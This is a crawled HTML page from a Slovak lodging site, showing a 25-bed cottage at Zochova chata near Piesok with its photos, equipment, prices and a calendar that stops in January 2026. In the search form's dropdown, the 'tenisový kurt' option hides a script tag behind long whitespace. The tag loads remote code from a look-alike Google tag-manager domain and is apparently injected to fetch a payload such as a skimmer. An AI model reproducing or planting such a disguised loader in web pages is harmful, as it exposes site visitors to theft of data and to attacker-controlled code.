

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/chata-v-rekreacnej-oblasti-zochova-chata/
body_size: 18959
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Chata v rekreačnej oblasti Zochova chata - Piesok - PK - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/1749712112137658.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/10086" />
    <link rel="canonical" href="https://www.ubytko.sk/chata-v-rekreacnej-oblasti-zochova-chata/" />


    <title>Chata v rekreačnej oblasti Zochova chata - Piesok - PK</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

<div class="accommodation_container">
    <h1>Chata v rekreačnej oblasti Zochova chata</h1>
    <h2><b>Chata</b> pre 25 osôb <a href="https://www.ubytko.sk/ubytovanie/piesok-pk/">Piesok - PK</a> - v rekreačnej oblasti, pri lese</h2>

    <a id="main_image" href="https://www.ubytko.sk/user_images/big/1749712112137658.jpg" title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #1" class="main_image">
        <img src="https://www.ubytko.sk/public/special/_resize_image.php?folder=big&amp;img=1749712112137658.jpg&amp;w=428&amp;h=321" alt=""/>



    </a>



    <div class="accommodation_info">

        <div class="social_container">
            <div style="float:left; margin-right:4px;" title="Odoslať cez Facebook Messenger">
                    <div id="fb-send-messenger" class="fb-message-blue" data-href="http://www.ubytko.sk/chata-v-rekreacnej-oblasti-zochova-chata/" style="cursor:pointer;">
                        <i></i> Odoslať
                    </div>
                </div>
            <div class="fb-like" data-href="http://www.ubytko.sk/chata-v-rekreacnej-oblasti-zochova-chata/" data-send="true" data-layout="button" data-width="150" style="width:150px;" data-show-faces="false" data-action="like" data-font="tahoma"></div>
            <div class="g-plusone right" data-size="medium" style="float:right;"></div>

        </div>

        <h3>Základné informácie</h3>
        <p class="font14">
            <strong>Chata</strong>, kapacita 25 lôžok<br />
            <b>Izby:</b> 1x1, 4x2, 4x3, 1x4- s vlastným sociálnym zariadením
        </p>
        <p><b>ID objektu:</b> <span id="object_id">10086</span></p>
        <p>
            <b>Adresa ubytovania</b><br />Zochova chata (01-ZC103)<br />900 01 Piesok - PK<br /> <a style="color:black;" href="https://www.ubytko.sk/ubytovanie/okres-pezinok/">okres Pezinok</a>, <a style="color:black;" href="https://www.ubytko.sk/ubytovanie/bratislavsky-kraj/">Bratislavský kraj</a>
        </p>
        <p>
            <b>GPS:</b> <span title="severná zemepisná šírka">N</span>48° 22’ 53.23’’ , <span title="východná zemepisná dĺžka">E</span>17° 16’ 44.65’’  (<a id="show_map" data-gps="48.381451925086445::17.27906941878291" href="#tab_location">mapa</a>)

        </p>

        <div class="btn_group">
            <a class="btn_friend" id="toggle_friend" href="#friend_popup">Poslať priateľovi</a>
            <a class="btn_fav_add" id="toggle_favourite" href="#" title="Pridať medzi obľúbené">Pridať medzi obľúbené</a>
        </div>

    </div>

    <div class="accommodation_actions">
        <a class="button_book" href="#book_popup">Rezervovať <b>Nezáväzná rezervácia<br>odoslaná priamo ubytovateľovi</b> </a>
        <a class="button_contact" href="#contact_popup">Kontaktovať <b>Všetky kontakty<br>priamo na ubytovateľa</b> </a>
        <a class="button_ask" href="#ask_popup">Opýtať sa <b>Máte otázku?<br>Ubytovateľ Vám odpovie</b> </a>
    </div>




    <div id="accommodation_detail_tabs">

        <ul class="detail_tab_menu">
            <li><a href="#tab_photo">Fotografie</a></li>
            <li><a href="#tab_equipment">Vybavenie</a></li>
            <li><a href="#tab_price" id="tab_price_button">Cenník</a></li>
            <li><a href="#tab_occupation">Obsadenosť</a></li>
            <li><a href="#tab_poi">Atrakcie okolia</a></li>
            <li><a href="#tab_location" id="tab_map_button">Poloha na mape</a></li>
        </ul>

        <div id="tab_photo">
            <div class="accommodation_gallery">

                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #2" href="https://www.ubytko.sk/user_images/big/1749712149137663.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1749712149137663.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #2" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1749712149137663.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #2" width="168" height="126" /></noscript>
                </a>
                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #3" href="https://www.ubytko.sk/user_images/big/1749712112137662.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1749712112137662.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #3" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1749712112137662.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #3" width="168" height="126" /></noscript>
                </a>
                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #4" href="https://www.ubytko.sk/user_images/big/1749712149137664.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1749712149137664.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #4" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1749712149137664.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #4" width="168" height="126" /></noscript>
                </a>
                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #5" href="https://www.ubytko.sk/user_images/big/1749712112137660.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1749712112137660.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #5" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1749712112137660.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #5" width="168" height="126" /></noscript>
                </a>
                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #6" href="https://www.ubytko.sk/user_images/big/1749712221137668.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1749712221137668.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #6" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1749712221137668.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #6" width="168" height="126" /></noscript>
                </a>
                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #7" href="https://www.ubytko.sk/user_images/big/1749712112137659.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1749712112137659.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #7" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1749712112137659.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #7" width="168" height="126" /></noscript>
                </a>
                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #8" href="https://www.ubytko.sk/user_images/big/1554894104118654.png">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1554894104118654.png" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #8" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1554894104118654.png" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #8" width="168" height="126" /></noscript>
                </a>
                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #9" href="https://www.ubytko.sk/user_images/big/1554894104118657.png">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1554894104118657.png" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #9" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1554894104118657.png" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #9" width="168" height="126" /></noscript>
                </a>
                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #10" href="https://www.ubytko.sk/user_images/big/1554894244118667.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1554894244118667.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #10" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1554894244118667.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #10" width="168" height="126" /></noscript>
                </a>
                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #11" href="https://www.ubytko.sk/user_images/big/1749712112137661.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1749712112137661.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #11" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1749712112137661.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #11" width="168" height="126" /></noscript>
                </a>
                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #12" href="https://www.ubytko.sk/user_images/big/1752132211137956.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1752132211137956.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #12" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1752132211137956.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #12" width="168" height="126" /></noscript>
                </a>
                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #13" href="https://www.ubytko.sk/user_images/big/1749712366137670.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1749712366137670.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #13" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1749712366137670.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #13" width="168" height="126" /></noscript>
                </a>
                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #14" href="https://www.ubytko.sk/user_images/big/1554894140118664.png">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1554894140118664.png" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #14" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1554894140118664.png" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #14" width="168" height="126" /></noscript>
                </a>
                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #15" href="https://www.ubytko.sk/user_images/big/1752132211137954.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1752132211137954.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #15" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1752132211137954.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #15" width="168" height="126" /></noscript>
                </a>
                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #16" href="https://www.ubytko.sk/user_images/big/1752132211137955.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1752132211137955.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #16" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1752132211137955.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #16" width="168" height="126" /></noscript>
                </a>
                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #17" href="https://www.ubytko.sk/user_images/big/1749712149137665.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1749712149137665.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #17" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1749712149137665.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #17" width="168" height="126" /></noscript>
                </a>
                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #18" href="https://www.ubytko.sk/user_images/big/1749712149137666.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1749712149137666.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #18" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1749712149137666.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #18" width="168" height="126" /></noscript>
                </a>
                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #19" href="https://www.ubytko.sk/user_images/big/1554894244118670.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1554894244118670.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #19" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1554894244118670.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #19" width="168" height="126" /></noscript>
                </a>
                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #20" href="https://www.ubytko.sk/user_images/big/1554894244118668.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1554894244118668.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #20" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1554894244118668.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #20" width="168" height="126" /></noscript>
                </a>
                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #21" href="https://www.ubytko.sk/user_images/big/1554894122118663.png">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1554894122118663.png" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #21" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1554894122118663.png" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #21" width="168" height="126" /></noscript>
                </a>
                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #22" href="https://www.ubytko.sk/user_images/big/1554894263118672.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1554894263118672.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #22" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1554894263118672.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #22" width="168" height="126" /></noscript>
                </a>
                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #23" href="https://www.ubytko.sk/user_images/big/1554894273118679.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1554894273118679.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #23" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1554894273118679.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #23" width="168" height="126" /></noscript>
                </a>
                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #24" href="https://www.ubytko.sk/user_images/big/1554894263118675.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1554894263118675.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #24" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1554894263118675.jpg" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #24" width="168" height="126" /></noscript>
                </a>
                <a title="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #25" href="https://www.ubytko.sk/user_images/big/1554894140118666.png">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1554894140118666.png" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #25" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1554894140118666.png" alt="Chata v rekreačnej oblasti Zochova chata - Piesok - PK #25" width="168" height="126" /></noscript>
                </a>

            </div>
        </div>

        <div id="tab_equipment">

            <p class="col_left">
                
                
                <strong>4x WC</strong>
                <strong>2x Kúpelňa</strong>
                <strong>1x Spoločenská miestnosť</strong>
                <span>TV</span>
                <strong>1x Kuchyňa</strong>
                <span>elektrický sporák</span><span>elektrická rúra</span><span>mikrovlnná rúra</span><span>varná kanvica</span><span>chladnička</span><span>mraznička</span><span>kávovar</span>
                
            </p>

            <p class="col_center">
                <strong>Ďalšie možnosti</strong>
                <span>terasa</span><span>gril</span><span>ohnisko</span><span>vonkajšie posedenie</span>
                
                
                
                
                
                
                
                
                
                
            </p>

            <p class="col_right">
                
                
                <strong>Zákaz fajčiť v objekte</strong>
                
                
                <strong>Pobyt so psom</strong><span>nie je povolený </span>
                <strong>Objekt sa prenajíma</strong><span>celoročne</span>
                
                <strong>Dostupné mobilné siete</strong>
                <span>T-Mobile, Orange, O2</span>
                
                <strong>Parkovanie</strong><span>pri objekte - celoročne</span>
                
                <strong>Vzdialenosti</strong><span>potraviny: 0.1 km</span><span>reštaurácia: 0.05 km</span><span>autobus: 0.1 km</span>
            </p>

        </div>

        <div id="tab_price">
            <div class="last_update_wrapper">Posledná aktualizácia <time datetime="2025-12-08">08.12.2025</time></div>


            <table class="pricelist" >
                <thead>
                <tr>
                    <th class="season">Sezóna</th>
                    <th class="price">Cena</th>
                    <th class="value_persons">Min. počet osôb</th>
                    <th class="value_nights">Min. počet nocí</th>
                </tr>
                </thead>

                <tbody>
                <tr>
                    <td><b>Víkendový pobyt</b> <br /></td>
                    <td><b>450.00 EUR</b> <br />objekt/noc</td>
                    <td class="value_persons">-</td>
                    <td class="value_nights">2 noci</td>
                </tr>
                </tbody>
            </table>









            <table class="surchargelist" >
                <thead>
                <tr>
                    <th class="title">Doplatky na mieste</th>
                    <th class="value">Výška doplatku</th>
                </tr>
                </thead>

                <tbody>
                <tr>
                    <td>vratná kaucia</td>
                    <td class="textCenter">150.00 EUR</td>
                </tr>
                </tbody>
            </table>

        </div>

        <div id="tab_occupation">

            <div class="last_update_wrapper">Posledná aktualizácia <time datetime="2026-01-05">05.01.2026</time></div>

            <div class="calendar_wrapper cal_basic">
                <div class="cal_month"><div class="month_label">Január 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2025-12-29" class="day_prev">29</time><time datetime="2025-12-30" class="day_prev">30</time><time datetime="2025-12-31" class="day_prev">31</time><time datetime="2026-01-01" class="day conf_r">01</time>
<time datetime="2026-01-02" class="day conf_l">02</time>
<time datetime="2026-01-03" class="day saturday">03</time>
<time datetime="2026-01-04" class="day">04</time>
<time datetime="2026-01-05" class="day">05</time>
<time datetime="2026-01-06" class="day conf_r">06</time>
<time datetime="2026-01-07" class="day conf_f">07</time>
<time datetime="2026-01-08" class="day conf_f">08</time>
<time datetime="2026-01-09" class="day conf_l">09</time>
<time datetime="2026-01-10" class="day saturday">10</time>
<time datetime="2026-01-11" class="day">11</time>
<time datetime="2026-01-12" class="day">12</time>
<time datetime="2026-01-13" class="day">13</time>
<time datetime="2026-01-14" class="day">14</time>
<time datetime="2026-01-15" class="day">15</time>
<time datetime="2026-01-16" class="day">16</time>
<time datetime="2026-01-17" class="day saturday">17</time>
<time datetime="2026-01-18" class="day">18</time>
<time datetime="2026-01-19" class="day">19</time>
